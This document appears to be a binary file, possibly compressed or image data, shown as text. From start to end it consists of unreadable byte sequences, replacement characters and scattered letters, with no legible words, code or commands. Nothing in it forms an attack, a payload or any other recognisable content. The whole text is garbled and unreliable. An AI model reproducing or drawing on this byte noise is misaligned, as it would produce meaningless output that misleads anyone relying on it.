+����4p��ACV���76��9D�С%��	�(�,�`�" 	�>���  Eh�G�!C�"Q2�P%���(Pt��/Zbψ#%��0�mX ���-z؊-���/�<0���@+�� i�@^`� %�$�P�0S�XC"��:� �^dћ�p�à"����~�QG�^��h�Y��3��#"�'�C�5�XdTl��#�`��rƔ3�#(*�s!� ��G��A`''�C�@���F�hd=?��'�X�B�0�@�#Rh��������R���ޒέ�ZK������؏�2P�~�C=E��#�L2�`�� 	%R̀E_[�@Ec �!�ɐ@��i�Qf�\�n��>�,3�)����(��
�@bg�@(�'�l�+I� ^pa� ������&f�Ꮯ�xH?�#:�#�D\X���^�`�;@�

Oʉ+�L��4>��
K±(�ǿT��b�$,:�GV�`�F���=��5�Yg
��#��f�&������t@�C��e��:�X`�j�'�^�e~���	����g�d�0[�����w� "�DT�g�,t�P�D�A�@���D"��ϘC�Lr���Ó�A>*T�Ы��b�ғ%��@��j����B�,�S�⫰�Kap��!
�)YX�6; ��|�<�3�\�5�����@��&�.^h6h
P ���#B�ŔX�0�`�A��@ �td("��d!OY�&� ��!"��ހ�!��nJ�B�0�9T@�P��|���,!�#�!��@�?��W<AAp��(	Y����Pd�
ϲ2Q��c9P
��o,�B(|� "�Aah��a#H@�"n�$ 
�{��a�q		e�G:�A-"q09����},!�p8�$U@C����l 	�?��A� ����(\QPW�7���@&԰�.��E|�@ z�,���YT���tE:V�
a����u8$�]��2ځd,�4�fZ����"��Ԑ�=�Hq� o�%��o�|����3� 	6���#�� 	�h��A�"!�	yX�v��:PҎ:Ȃ�Y�td�hH�-�ke��t���@i��w�*P!	R8"��,aPj�I�����@,l��s�c����0��Ά�Yd����Dd˄A��M&a���.'�S���LT%*��r&*W�����$ ��@ Q�4 _ؠ��5��C �3��&�(`�Z��
��c]H��� ���UH���`�*� 	I"�P��.a	�x%AX��'	B���DJx���G?���� 
Cd[�9�H��3�Y:�C���(�	\�����2��2@H�T¬Y�@x�@G�X/>e3-���
��:���3" k�5�A� H�K��� ԇ �P�*��I�!?P�H��v�U �3�SI(��<�ta�oD+~�2�ߚLd�� 䠙~�+�X�d���>VB& �9�Rw���?\P�/�p�� � �(��	�lPW|�f  5��# 
 0<�_��$u�GN
��ã���p�i@�� �@4�� �A&�$�i?Z��puH���P��q�C�@�b|t�u@v��I~C�4�goxC��d�K6���p�E� ���D3�M0,`��鏨���@�k��^��`��7����w��`�Z�CX����윃�$;�������Y��t?K4�a	}8C��@	�� 9�L؂$���9@�PP{� 9ǅ(�H��,6|]4��C��J������!9yw w]^����a�mq� U@,z�mh ��J;�1� ��5���K2���+������jje"
~��f>�9K"��#�����0vّ���!ّ
u@}���
Z���Ɠ⏌[���nH�E�5��	���r�EQ`�� `����z� 6¦[�D��g�n�ߠm�k��t�Dq&<�&$}����P�*T�t��u
�p'���J�J	R͌�Xh���P�� ��38��gL�hBE�rB���+�aPY�J"W����Qn��>H�һ�9���=�0�p�X��S�eY+�5C#�c +8�X:j�|`��[+ض0$zZ+i� `
@���������j��.��H��HG�0��p�`<�qA)�8�T �5K18u��Lh��*����1��
[B�1��8�HL�}nb@EɘG=l�g 	���@�Z+�*�@�����=9��0>q��.i�d/�ڲ��  .X_X�'Y��М�j���"� �B�EX��� {9�@'{%:�%,�6C:�H1v`+j��5KL 5H����������(8�U�8�"  x�GȆH�^3 ��}HG���&@�A7^"����?ph��x |�+nx��S3�:����kG9�D�p�X�'`&X����:hG���H*�"U`�K��Z	�+��J�}S-'P���@��P3.� �:P vH�o��B�����h츑K�HJ�`� ����<t�Up@�#���pA���v�Gh�)��h~�G���X3�+?� �8C:.A8`��;����*;!XZ	6Q8;�[d4'K�K��C���8L��3F�:�X=�-��I�*�`��A�*����@*�}6�.�
G�b�R  k ��[C2$Q3n�7ȃ�<��8�G|*����ٞ|$T��.�ɏ ,�+���#;�5U����3{4Ё�+8 "6q�ȃ	a�v�-��XĂ� �zG�"�˔�ua���H��������_��Z���6��P|P�.��#��wl�t� �<�\�\ q p���3� `��y� x qhHD�'ڂI���q �T ����q�3�!�S���x
��;�D�H��k�� �i��8���)H4D��.	j8$�(��Y������ �8�"X����0
8 w)�/ ��pP�kȇm��)��ni787�� �h0��g�������pGT��X�v 5�C� �$` �Hc
Xt,�d4w;8���EY
����+�2�R7���D�F\�Cʲ,�����x�H�ڊ�� �U� P� �p
�C���S�~����;k�Q����7��"��#���0������?�{ Ѐ�+ ��D�4�ɩg�:��UX��3H�X]�{1��x%Ғ�r!싏�X�v�:�<�A�A���xW�m�y������gx 8Ȃ߀V����]r�x�PPѹ2�"�P(�qx���q�Ŋ������Q�#���i��|�.J��%  �� �} �qP3l�@��X�*�˚�E T؂X�$$��;��(�t��:;�����#=� +��i��&����OC�[jAw�/�M+��s�-�v 5��2�YeJ<4<�)�x���@.���!��sU.< ��e�Y�l���p��� p��7x ��K��"i	+H�q��}���5#؏(����y�@@]�mx���[��4�B�K*��u2*�����B��D�e�D�>�]c�I���J��i��S�C�qs�O�i$����l������6��iP,���Hۼ%|8�`�!،���"��!���IQ|���ڂ:�T�gY�N�b���o�/P7�ہ��s��T�BW(��"L��͎4���.���Z�
0f	��� jSD�tY�z�����E��2�O����OP���
���P���W�6P/]�b.D3�F.f��Y�J�:�#= �!p��{%����� GX� �:p�d|]~� ���S  0v����� �A��vЅ��-�RT�s%��Aq+P�Z����3@��aTe�$�i	:�f���	�P�	*8a��Lfv�х��HP>ge� �
��7��{�	Ѓ#����� n�T^5��a�3x$�@�mQx03_�o���[3-&  pI��8���0^a ����`�`*���9��M��
#zA;��;&����d�r��Abd��KF��-l������7P�p�q���DE�Uխ��cf�}���yEh�Ͱ;|=�{�� �����>���.��-�d ��/���c8Ɨ>f.�4 (� 	�\��Q�]=̋��� +H[����8�Gx�C�Bp�b�� ,�������㓎�sI�U�~h�1�O84�S�!&����gn.�-he�L ��d��5ie�P* �@��،���{�S0���ԋ�� �}H����Ga��î�v  ����7^�:��i�䀅K��K
م�_qE���3��G�������K�E���R�BY�(���N&�8NpE�? 	
�4�]�(�	�\��V s%��j���D0��T�X�p0���Ծ.�"H =� a�#�[�ю�3�' ��|h��}��@5�i�����x���D)Ͼ�r����#�q�����Q�h��B�bl+��5E�ۑS���F�q���(��X�x�"����+�a~�sX�%�~@�m0�mp�ɸ�n��p�K��"A
���[��*��3�. �
�b8�l�M��K���$\�:{�%6��,�� �`QQE��sI4P��$GI*	1�88m�6'Q\�z�E5���8%VѐI~�F�:v�8���@5W&��?4�a�X l���	�辮T 6�,��6�E�����e
�]X1_f�|?p-�:Th�A`#�;
A.X�W���X����0��/�FC4`�KD�#��)Q Z�-�}dh��1�X8�]<x�q�
s�r9���pI�'�B�U�;�j-� #��l Ggp�m g�{��"r0�;xoj�TnP 'x ��{	)P���: �3[[�Q+�@�,@�K֑M�7�-H�%LTj�����2�p�����(J���H*��� �hn6$���(�#Ёpg�3P��Wc?��؂����ƭ~`*0����G[�����[ *X ��rn��1"Gw[��*E�	Rd� ��)� �7v�=P���?.3�5�����<b�韁U�,�A�q��f���J����$��߀�b��S'��;1B92���+V���%ſ@�1�v����0	TG��:�E�Z�_�s��=������%�W)�lΌqfx��;���A3��4��!�&J\ )��HA�p�B�J�W R���5���!@U&-VlxT���$A\�H�"ȿH�8p(��
O"�A��	8F�)hiO��"���QA)x�L���hP<�����O��ã#�Vy�����F\��oi�/d�5�<��Z�Q�`�O0�,�ψ#�SIe�P 8&�آ�����/h&EP�r����X�
&���9��EEp��3�P �(0C �����Iie����&P�� ��0�#���n����P�L��G�tX��%`UB	#�`h�G�
���dg$���#�?��!�1���3H�/�G� @��㕦�x��*#�����"��E����FQ��s��N���IgPQ�̅�� �dM���5� �da�l$�l1�Hx��!R�U�!���ќC�S�|��	PZTQP���|D
%�SB�X)�O�x�t���aٌ��/�(�p�������}��.$%��#|@�?����*^��+JȐA�ؘ���7�6�@�*�l�c9��-rE���3a�O.x��F��B@*5� %Fв=�&����n,A!U� e"�!�C �z$eIM��61E^P�a��
�s�h`AO4с�;ۄ�����/P�3�`Qo�A��3�?�T�Wx���T$�����Mc�=��@$�B�˕6P���gD�&�(s pƩ�7Q�.��:6X��E e�� �$��;xP�4�73�X��'���*X�I�����щ�&��E�3��'�Q�x�m?[�( 4;���8��Y(nhX��+	�F;��:PB��t���E�����]� ���ֆC��|�RYP���Av�:��g(����06|+���!�<B���?��H4��#%��G(���;7��J��d�$zHARP@�g=	��x�- �#CLP�CՀ�xkP�PD(b�8�?�@���F�@5 "2p��Rp�D͊�B�� 
x�
�,i�ǥ b&qЂ �,�q)ˁ&Pq�|�5h��U.+@�w!{A��<r �� Gl�1�U@D?W1�t@��щy���`+�B�:�߭m'XɎ\�L�a6p�Ȍ�
��	Q 0�(�#X#2� �;(�\)�.i
h �?���lgNXP5����L`BԐ��l��LNA"�7v�6�{�?����� C �0����-��Ӈ��vy��!
wG<^G\#l�U��Ƞ���X��d0�b$�	ÓG�����C@
`��a$ ����6 �"�b�~��`��ek��`3tb\���؎R %, jV\�DH�fEB�NS��geÑ�?���!����
Z�7"�����<D���a1R�X8M`pl`:(x�xL3V��Y��Re1H^�P��?��n�<��20��ڠ
U������ԠH�٭�n�?�C8�'������K��P���@py��hE!�	���`���� �YD\�ؼ/aY����1h@��kiӄ)����P#���^�x���An\B@�
�	��!�jP̷%���#��M;��$��7�1��)�Q@?0B W8tYPC�]0��t��;���@����
*�Hʥᑅ�ED�i��K]�� j�)� �7R�4�qA��y�g�m]���V���y�k0R��$n�[��E�@��(�yi~�yw��F����*6߀H�QP M;eCB|��Ȥ8�"�����l�� B_8 ��6X)&i�B� -�v� �AIH�PR��ЋTĊ��'8J���1 ���x�����,��h��������?ڜ�������e@5�Yv�b����J/��?��'�����.����t���a*"�"���	B����%� �� �q#(@�[,�6���#����ǁL�A�ńr��&*♯�7�*F�/0��N��n$�7\�_�!Ƹc�4�a��c�B��l�Vݙ�uO��P�!h �Pr)�o}~�d�ꖩ�9��-�,Ă�F0@x<��}� ��&$
0R�t�G�������� ������:���U����P �P@(Ap�����A� D���l���rP�������� F��?����@ G����?L�q��  MH A`��Sّ�-PH�VOlC6��d�61�?���%@��p��y;|o�{�!<�#(�p	F�N�ݸ��h �� �L0�Q[�H�$@6�D���@���,AZu�0[Y�U&�g`��@����D)��Y�E ����&���p���Ȁ��B,�"k�C���C0X�6�B��)`8�-�6���l �}�8����!;0@�HS
��Am hA  �������lD��������H'Z(�����)A�`5a��@%,�2��"p���AK��A�i�6�� �JY���JK� H�p$��)�~�@�$�?��%����M^,����R�^�9Tb�Ȝ���3�F�����������$��l�𖼽��h���Ȁ�"�p@�x��C`P�Dn���=�h�-��-A�(�"!�����F0�f�C,�[$hYrp���?�%A" �(�(A��?��z	�ظH�o��E�!��R:C�xDTz���� ���8�<`;����Lc�@����A��n��o �[�� M�

 �@�,K������e��_ ��T����bԙ����-KJ|��5ϲy�"�D�2��bz-A$ ��,��������,�%��X���"qn�G��!��
��#�_OA��)ȖG@;���t;z�[�� ����?p����F���4�K�[��J �>�$�>�+��LQ@08Bϼ@X'w��zB��� ֍�"�䲍$h��pDz�䗝Dr������T���~e�������@�L�y
��Et���G�l}U�qB!�A��LDh�?�C*��G@�E��su�'| 'hB�K�C�4��D��W$|�@�����؊6��#�����J��@�E4Qh�<A�Ɨ!�H�e�)��xD�2�"��p,��إ0���JDAY��8�� �'p��aD�Y�a�� C$$����&(R��C��F�!��<�C*��P|�����eGd�
�	��|���ϵ���N���,_8�6C�Ad@8�����U� ���A�������,�G G�qJ�6!�W�8���@�2"*�� p��A<C*X�u� O�FΛ�!@Ķ l �%�&��| RH@�)�5�Cs�+⪛�}<�;<��M��9��u��7$�zD}�����\�3d��@k�^�65*_8�6T���������*J��A<��]ZyM��m����"���-a��A4O�$��A�p��\.*$�~��̌A��?�VB��8i�� o����Y�!5@.F�C	�;��o�����'`�����[�G��,@�K�,,����]��� � �8�-d�� a�!L������d�z�e��r��x��N-�a� ]�_��d� $B �l�lO�M܌��9qn������/oԖL�s�!0��N]���<�ǐ����?h��ލ��F�O)� � @�&́��l�0��
wɆ`Ę&��l����n����p�0q�S!��Q�0(�Ͱ3��A�>i�Lښ\���1�C�P���E�
k�(��!F��[��V��? �l|�4�oO(.��?DC4�A�qX ��ݰAX���+���(��?��f�l� ��Q��P%�B8�s�� �@� `� Bh����p	�6j���1�^r�@ 	�D؈�Ā���m��@`�3��,H��ˍ�����!��a���j}����0�#I�/L�Ge��*A���S�4�(`^��0���)a\���?$�_vɹ�)6��A42=��^� �` ��=��і��yuIC���������p���̀4MLܔX	����Zc>�E�4G�ּ	 ���I���`D*@*ܐ���M��d�9I�"��4 L#F̀X��t�[�B�P��6AG|�)d����R۝�ݺ4�A��,<�62�	t�b"�tk
b]���1y2�r�f�!�?p��2PVe�@�<%�rj�B>��0�o̱�,��-��!�8@ N����l��K�Fh�s:��ɴ�a��GX�+��9|��%?A��@�A�SǕm�u�>d�#̮�	8ܳ	�  X����i4t� f*/�4��\��1�C8��xc�?����z���o����EP���rx��EH���w��?L�۶(�a��b�\aC#Ԥ�A6�=���<E�4Q�x��u�f�vs(f9���A�nq�HW�@ ���y%���  E�q�ʘ_�h� 418P�}�5����@ �&���B�oH8�����k�
�r���:I@.@Jj�⺁�ͨ^�<�?į�Cڼ����@�E,@��iD�:Q���N+��l��H6�B.$@�97rd���百G:w�G�QTq�Z� |l�V!�B"�� �7L�?��wB��2
B��+���p�Ġ�f�V�n�t���üQɲ�ּA�:l�Aq���CQ��?H���C\�?`4"�θ�LؑD��Ʋ̩��l�-�B(B��=������U���y�-a�FL�o� �����A�7p�74<D=ԋ� j�*`C��*�����M����C�%;��Jź&���+���C���?X��@�o��W� Q����!�C?�,� BOd�G��K/��`PeD�	����8�<�xpj ����G����'P�=��:I����70 *��&��9�o�!<&������;�CDG����|�Q��Mi1��2t_Fh��ķ���Q�_ v_�d��_�T�5�#��]P��Q#�C�sA�B6r�n��`�%��ɑ�N�"T��|��E������V<�w����"]�t2l,X��ߴg���q2��?-M�9��F��Mv�P�` ��T@P���}G���
l�%���bvd!r���;2��@���"����/��}�$p�B�%6FAx��l Bk�0����^�x�O� 8uq��E�"Y��ɢ�E:yVt��≋E[tpz�m�C��m;���ˑ�I ���E�8ʂ�8f(H@�#(��
"Ȇ&l�A��iC
�fh��(HΚ�a��@�	����VX-�")�7�8#���b,�^`���(�)ܠR�& ��"�3�N �\2��<t�ƚ� "�3^���
���3W0��3"	��O�����'��+c�s�Qg/�l��O��I:�P-F!l،�Z�A'mK	�T+��:u�(.�8#���"�@�a�X#�2��/����©(l#�(~��&^x! 7&0� ��b����&�n(�:��B�-=ʹt���,Z��$��  �X����"�7�\��^g��k���"���x7�q�(���՜�Q"���x"�,���>�Xጟx�Å B�Idas"6�zض �yB �؃���0� i�C^MH���⌑F*B�	$��LЖ'os��@tx�X�ӡ�)�!w�P×���(��$�}��$x�QȊ-�7Xp�+�i� ��nD�x�����(�C� &~�UX�l�Ͷ�#��"��s�b�;�E���L�豠�� |EҠ3H��C_�X��?�	����ʙ���>l�M����s��,�9d�q�L�0Cς�o"� �>�8e����c�S��g����g; �[4��o��`&��F �<��Oш�d{��^�/5��}c���w�0���QP���!��"��OH/����D`�y7P����G^#Q~T�7�}�h 	
"����6L�b3 �i�S"�`7�!d��P�̠O��
g�+�O �;&P�	.����& ���m/�h��<���/6���$ҷ�� GD��62�	[W�	"�s+��L?�RW|��L4�S�S��30��+xc�#�4a����ɳ�@rDH1����%�J��XKXbԴ�?�t�8���G��F�ӈ��"w�Nz�~p���9ڼ�WSbp��A�t8��e�$�W��	�	`�c�_�Q96�1��r`un
�,���?�"{7��ˉ�!|gA�����$0�P�!S���~����)P�#����h��S��+d���g��'
EJ� �#+��!99�B����p��_7a2K��#(Y�L$�b���0�@E~>�� �'��4r	�JQ�����A!��6�"�h��9P��C�`7x��B� 7�h��-#�N�����L-X[8j6�~?���v&��G�}�ȚD%x�G6˙P褓�<!	a�d� ��0�!	�&0�Q�X�@��ST�Dȣ����:�}���� f���lDN�W|y�+��!�p�
�w��XL���0�<���
����)OGIb�v�0�� O �r���7���L�	VH�Pd:��c+x ���4��6��^9��~-$�sz3�Tn�&-!�0dbaH���V|&�l���<�i���A�T�ՀH(BPA�� t�!���-���Z�v����肈��^�ES��0Q�
��?n =���`�I��*�&�9
~|��@o�+��6 m���v#�ۈ/�Q���`��A�FH�d�06���q�pF�p �$������g�� �A,�@<�RF�roV�j�#X�F��+�/�r���B}וƂ	��O,c���H���+uaB�X�� �z�	�D��!�pDB�f��C��Ɔ���1�q�u!�g��(��
5	�`�V���/lC��`��!�p���TP�Ŵ��+��L@X�_���	1(۞H��?������s�+f3���"� ļ��c�����/�`��UW X�VU�c��(�^A� a�5���b{er�#������H�9`#H���i
���d_j���/`D7�xȞp�`5u;��np��?<^5m�W A�U��b��=��9�L��F�s�ŌD%	YR���@8��P�T�h��	o@���{��n�L ���� �)�� �j���!����(0�<��� *�g�d5�@���	��6��+���W��%?�����~��L����B!�E���`��(���&$�J��0@4��	�@(
	�@(�)� }�@���.I�0��� ��&��40�rI����� a����"�x�a��:pFbD�K��&�
R�x
����'�B,�����b�z$�� ����|N	��z�LF.6^�6Z���
��@Nc�.��	�@]�������莗&��6���@�
b�n�xF�`�q���������a8
��`J��(u$k#B�@��������H�"�>��b )Z!�q}�	�������� x(^(��^愎'�	�
� ��f@d��`�@S�����ؐp(iRKH"�Ǝ��
!�
�`[���)�� ��o�%q�`�l� ��(��� ��xq��!�)�I�+�$�� ����1��!0��x��!��!�@#��#��O&�����@d`��@	��N$�������A�'"ڈ��W� ��ຩ  �D�~ ��'�
������� B��a6��( rarA*� ���)��"f��nR8L��	�V��a�ͫ��!����&�(Ć
��n 6� �rsK��Ď�� �0kh�A��~6�b�a@��2��Y�`2�������_p0�2��� �`،�:A����+�
��8����LaZ����
�̞�����.t��A�
��! 
"��e�F���&F��	� ���Q��bK� 	0"H ��!�p� �|��Q g����[�	�Z��r:���f�!b�ra�@8�Dk��S �!��M�*4��r�` T3*ՠD
"$�@1 ��@�����&g���R)���� �! �A�H/] $�F�kJ*��C�20�T	h	��
� qz��3�@�$L��&�5����eb
�Q��>�z�)T�I�!wjr� '�@� �~��!�	�E�DIs�䀸�K�n�r6�+aĠ���)i�B�	b�b�j��!'<a���2Z�J�Ր���"DR0� 2!��;��N(hZ݁�@-�~ƀڀ�L%Or|�R�n���5��t��%
f��`�'��脔�
� ������o�~����Ns�R� ���z�  |�>N��"� 
��H��N�@�f�/��� W���K�tP����
"_C��A��� l��l#]�[�������Jφ�� ����6��`�C!~O�@
�0hh� �h'�Q�(�f�@h�ahA����!� Ԍ�n`X@`#F	D@b�(�vⶐ�wo�g�D dA0����d�>���Z�}�5���$QDl~� T�I f[V�gY������%ކ,p��q
ti���̠�����Ud��rm��w��g�@�.8���2M��P��q
KlPG#�,LX�|u�)� �C�@5Tr�v��Mi�vN��h!�T�ްA� ��G�����l��xQ��0T�.)5o�aF���.T�V3�6�@m�[��.�k֎#�hA��X�4�ȱ /r,NHPbq��̠|A��`:��#�H���X�M_����!g!8r&�SSڀ	��v2���r� �ۑ2�UʺeN�sh���l>������R[7B�`;��Jc��xf�����Η��� ��'��� z��T�$h�X�H����E)3��Nb��B���i��*�Q�� ������ Nn��Q�� 瀵 L�VRa^W�s��	r�ԥ8!Ԯ ��5����4��qL�(t�'*O�f)S,�N� v�"�@�s��� 	��$(�>2B���w=�C��I~R�Ē�}�n+�ϰU;Q(�g%��az��&M&!ļ�3+E�
G��5s�#$����( ��6���69����04b���	�����a��D�a�C%�� �H��`йnO��,H!�U๺@��%^�K����D�����1�@�A�*�����hCd�8( �J� ��8����D"�� B�r� ��p�>}r��6m3�!�@�	 �����L@�TǰrucwB�(�t@�zB'�:gT[#h�Q�ŵou���,V;�0�A|,�m6b�O����4�)�ɖ� ��)���K���	LU�w�`��@�V�(�A�K���C�к5a��`&@���!~YOp'C�G)�����LAMK�4�fB�w���^�$�9�`��N4K���dT���;���c�f���r��$�\2�|:iۑ�$!�����l �@� �^��r���ǎD�����2!(����+���q��H6�e��w 5���%:��N��c�s0b�$�?�d$*ܧ!����^�5��%k���"=���IY�P�v������4$
����O�?�� q�Nڒ��F��ޝ��`I�:I8W���a��lsDFj� �
�-��j������8G�e�`��nI;�E�SGO�^���[���%V��[���+����+��>� ��,���d(}v{ژ���UL�'�=7r 	��!X+�?� �U[��m�@��%	t@p p�	��(R��J-	r����f�l�Ƭ�����+�@2y[��C�Ň�7�((� bF�b!�]_G8a��&�(q���C-P��C�/�!pu3_BB(|�E����kM=��G�$�}�W����Hq�`R����C)��W��(:����7��`���~O]��
���N�H�m�1�D
�NK�O�v�,pdz�pZ�����[�y�Sw�F�$��y��6Bʊd����ŚA� ��!N�(���_���� AGƿ"Y�	h �"����ѡ	$�����_��;p a�a��2�0#?b�$���0�|�d���6	)85���
��d����P!���3+Äy�I�&�؄B׮��/�?F���Y�dſ=@���I��ؘ���İ۱rd2́Hɿ,Y�y�H::��"q�<H36���䄔u`>��%��	��ʴ��f�k�&�Or�a"��Xٰ������L+ۼ3b䟑m!���8&�6� E��8�[&Q�'^�v��0>�~m�;Qr$��E��B�C� �N�cF�ɣ�J�YR��8��a1)fՇ�P����1�;�P�m1�_/^��/�D�|���U�1�v/�Vlυ�L/���>�v 1F�bDO<S���ԉ1�`D]��9��Pv�8�]��� �eDB:d�Y9��F@dQ��Hx�67�(Q6'�%�K�E�G �C�;K��1]�i�3�\��$�^/$��}!��i���0�d(����Ē1�tGb��uG�6FTÝ������nS9!z�T(��ԝ��n��Y Y������ͱ��Rf�9���F����Yg��C7@ڄ�<¨���!���q�XfB��i&�VS�����)����/D�K�	hGN�F�'Ji�*C(�V�Ӻ�nv�%�l����OJ��#��B$:R�sF {�H�k\6(�y"���A �i�:�&�<��h��G����p{)��V��̐���x7qA4�eO��t���
����Z0�P��)FrB��gX,��I��i�f~:("���ث\&�@6	���F��Ł�"��?���gd2pi�0w�	���z�EAy�Q7e'���Q�4C{���@�1{�I��gC1B	����:�tkBC�P�v(cgn!P"4����q����#y�3�?��"1���ȟ�E=�(�����!�/P�K���Ƞ	;P@BPд�<hO���
\`HH��i����A"����%̠ �0	� ��1��L,T�����HDZ��� H�����@	y�SB��g0$6p�zR��&Xa,l�b�1Dph$*�H��V(|4��^���&q���cM��,�������\w�g��`��Q7����3� P3� �uhxPd����Al�
Z�Ȃ8!zpB��:' A���"�(Ep�A8�_B�񀵀�[W� (C�	QF?�1KT`��X5B�Y�E�M��*  x<�5� @���4 �t�`�0�&� v���Ta�t�P7��!��?����kO&T��mQ����iD'�� �(*2�H8T!zhh�
�P8t8`H�:�����k��Ǝ����3Ȑ( 6�G  �i,��xF?�R��-�P�:��U�	�'<�j��@��X Cjp����_��X�#02!Jp�#��|� A�����A �(Mn�A�A�3b��� <�Gu�
���<� "�UqP�Puu�F5pDP.���<,;���y�5���X�j��z
v��ի[�I׵(���y�{� ��`5`�\�*WE�NG�G�P�,8�r�� � 6��x���EL	3@m�X��0�d �%�����C7]��:퀹�<!����@2;�Q�>����3̚_���1� �9ϳғ�M{���<�X��]L;؁��X :s;�i��!���1_GU��Z$��"� �ZmkY+�S<A+�C�� �`�у����|��!� V��t7i/>��w��Dp\xY��G��K��ì��2@�;O�V�,��z�3�03���l?�iCɎڭw��2�0(�iNK1g�"�y��L�����F��8��`����t�#���E�n��!q��E_�����Z'iP���B�aϳ*�q�oYl���ջ	q����z"<?�vi`��k'�����L�2�C�띆p���Q������AN #C,�m!�cn����g:�&Lg�>� P�n��MH1ᨈ�  �`;�ю���V(e�q�޵"��PG;\
�U���J~)�����~��y�u]�zϿ��Av� !^� l����.�j�{#�A��Z��,\��cE0�l!!�zpx
�9"(txez��H{^���r!�B)!;p(>���X�pE����*`�����)� <C�� hŃ���:��uxג^�B_�n�o��;C�w� �kV�O�5��?��:�Q0!���Xi�:!1!D��f <2 ��t: L�i�Q;�PJ��LC�Q�;�
�|�^�`�@_d�~
��p]E�^uf���Yƶ^.�9He�%��7y�^�fwt%Y�wE�l��V�@�_c'eU��:@U	���QS�M��:�0y����:u�!xa��&L���o�� 8n�i�g��}���eOP���o������d�E��U�K�G��O�$��G�"hO�0w�5q?�G��c*��{��VN�O�|��o������n\J�<	�4��Y� ����		�����ccW�s8��;�	y(i�6]8�:d�u�ke�f|�@!��x�VK�`����pdHfC�R���XW?^e�9�}�E�Bvk�Wq	!fѧx��P��
�G_��P��Fm4J��s!QS:�T�9�R<��j��<ŀva���3]��Z'c�H���X���VAي�eo5��g5����OZ��'W�P�����PytFf�?(���gU�����uuW���]y�Y�Pd��]��	M�l�_����FJ�����m�S9Y@ �4�xz�� b�� uu�:�u���� ��@�� �q��7�F鈤T�PWRX~yT�b7O�e���	1�@ �fK�D�?H���@�u5K�@�vq5d�G��W՗�Q�V���`�pV��`���&q!��U����F `%�#� r����+i�V �G'[�wA3u�y�$bn �v]� �$�J�?��00�_TU_a�'Wz$Wa���НPr
`�p���^ɝ�	|֐
v�F�v�`O'XV����@,z}"�V�P�����[P[���'*%F:�Z�oDsJ�p`KVe/�d�U�T��+�S�Eh��n���X�%o�F�tH0�YF� i�آ;H��`��`�3�u!�q��}{E���8� ���T�;�P�p�� ��	C
e��
\��� H�E����W�PW�  ��
�Y����bv]ù�pu �A���� i R'��P)�:�gyU�_hPn���vpq1)bh��&�If��V0��@��Q0�P�`T�v��zL8�	���d�e�ʧ.�3��Q���Мg�p�Z`�������P� �[�L��z��d�	{�����:CZ��0m� `APZWf�v!��; `7�:�2m��R��	��p�����%;+�E�h��ycZ'MP3�j�0��E�p��#�p�� �E�4M  qu�b���Z�V  �G�8�!��ТM��Ӡ�@r p��   �
�yO���P� 1T`;J��ǧ;*�b����`7d�PWϠ uP�ɍؔzJp
l����W�QWB���h:7f:��� D�C0a19�Qd��i*dM �\@2`; �@��o�� K��@�Ȁ�it\Pv5f�WOI�eG��`I@&V�� �p��
�P� �
ge�;@����[	P�,���w�\9� �P�H��k;�r6|0_�Bu����u&$���F�Jeu"������ 1����P7��'\pD#�hn�i��Z�L� �� ��q��c�
 � �z��I�e� w5�bP� P�8 ��
i #����l@��u���V����+�Tٰ�l �p�tS[PM�
��jU`&,������p�;@���_p\;�P5�� ߰V�@U+�\z�8pu�@Ŀ���cF&���5�y��Bq��UU	�� ^��P  v� @� 1��Q5Qv5@r�k��
u�l��vi��`��
���``� ���{�� [�����e��e�����^c[�T����� �o�P|e
0�95`I�v�����5�\%���
o�uDo�TS�Sr(��t�H�R�P *��ƀ������.������L@�0b� p��i��u0
���uq��[P8�� ��J��
������
��t8���e`�uk�u50
��
�0
� q���oe۵c	�,�㰽�|^�\3��M�M&vMu�0��- ����� ԧ�n��9�E0{iyLg��I ����Q�L7%���A)c-F}���
,X3H���PZM� D�n�V@��� �`
��p2����` l� �{�T�%���*J��`���P>ʢ�u���`ߐ
;xM�uZ�__�ڤM���� +����tA��F��0��E<G0i��E�]��������e�j`�3�����F�@hVO0���k]��llǙ
� g�@�G�~p��p�� \�a�nq��0
^���>��J� �PH�~���	r!�(ʢa=�M�28���E2@�odQ�51y~E�>`t�wy�5�c����E�<L��Y@s��������^�V������P��6�p#0}��� Z�f�j�h�m j� ��^\%� }�� ����1���8�
��ې2 v[ �v�U��p�?0���������c tT@ � � �o�u�� #sOl  HH�F�l�.�_���`	d���=/b��x���g���'I����
xDh#�#���L����؁xke�����V��p ���ZM���� �pf����.0��;�f��]���S~TPE��d�eg�@�a��%k�o�3�j��3yp���ؤMl@�4�b�y
p��m������ ���E��L� 5)��u`K )(Y0�H�?e�
��|٬a���@�_L��{-'ҚJ�� eF� �S/�Y��՟xz��pa:P!�` ��[,����0�*� �:5�=���A�~�=0���#� x 8R�P�2c�83v����O�"�āc��b�����-h�O��v��4h�$i����F
�-:td�H�"@�� 6�?6 �= �[�Zdѡ-[�<��/����N��OY��T2EF��l����v�C���Oϓ- p�
֎�^ ��c��hA׹��YSٿ4L�[�c�D�x��
�3K>x���72-]��a�e͚"p��3����3�τ�e�̌��C�5/�X�&�9� AD��P� ⨁�~�!�pDP�7�X����&��i�!��
`�۞L��5d ��:�k5�`���JaضH�j�� "c��d�,�`rLpiG��QF�s���"^��~���x4�'����v`I�t�Ah��!�a�[��=q �9��G 2���K�kf�'�J#�5� +�,AD�4�[#�8��s%�h�j�c�	�&B��'Ux������kvnS����%~�X�E".��.i2��7��kID�(³�l��F�q S�F /�~���~���e/pc&ȹeXR	@o��  8�Õ5g�����;����=�����p��f�i�x�	�FiP�O�(p>'� IER���Р-�'-[Exa~����"� #c0� �T�=-��6��Fဘ���!"�8E&u�����7^�Cu�(�&+����P�\�0�8�y�p���^Xb��Y�}�H�d@b]\��4�D���ẇ}�xO�
�@���H8&�02�9��)�&�b�c�.�*�R����y�8o ��j������\Պvh�F]��~���i� '1%��@D��B.|�7��L�v�`s�"���II�W��7HԐ|Ԡm%p���Pь����d`� ��9"PV�M�A\�C&7�� �X �4��0�j Ǵq��Bt�Mp����*u�P�@�
�����g$��0��� �2@&�ס~(������'�cxC��#��
� q��7<m ��9v𖻍�^F�G �$, �2Wv�+e��p�����=(hA�&��@N�T�����XlB�2G��� <��]�� ���0�0�2\�oX�Bly%i��1�V��8��Ł�`���\0!_��F��-��\L�_�EeԠ��b��� @� ���p	ep�^ ��,kQ0B5���@F��F\�$��  �P 
�Pt��-e��E��.�o֠$��Ri�LLһ8d�ayz��aCHh�<��?�a	�4C��L-��t�# ��M`��.lA<��P��<%.��jp��XQJЂF1j�C
� 4� L`b|�" ,�
